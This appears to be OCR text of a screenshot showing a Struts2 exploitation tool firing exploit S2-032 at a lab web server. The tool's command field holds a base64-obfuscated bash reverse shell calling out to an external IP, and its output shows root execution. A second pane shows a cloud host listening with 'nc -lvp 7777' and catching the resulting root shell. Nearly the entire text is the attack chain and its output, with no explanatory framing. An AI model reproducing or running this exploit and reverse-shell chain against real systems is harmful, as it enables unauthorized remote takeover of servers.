 Struts2漏洞检查工具2019版 V2.3 by shack2 20190927
设 置
目 标: http://192.168.102.128:8080/ 漏洞编号: S2-032 数据提交方式: POST
Cookie: 超时时间: 20 验证漏洞 环境信息
基本信息 命令执行 文件上传 批量验证 更新日志
命 令: bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMTYuNjIuMT 执 行 批量执行cmd.txt
uid=0(root) gid=0(root) groups=0(root)
1 aliyun ×
Welcome to Alibaba Cloud Elastic Compute Ser
[root@iZpkdv981vm101Z ~]# nc -lvp 7777
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::7777
Ncat: Listening on 0.0.0.0:7777
Ncat: Connection from 183.221.76.133.
Ncat: Connection from 183.221.76.133:62962.
bash: cannot set terminal process group (1):
bash: no job control in this shell
root@108fdf94a0a3:/usr/src#
命令输入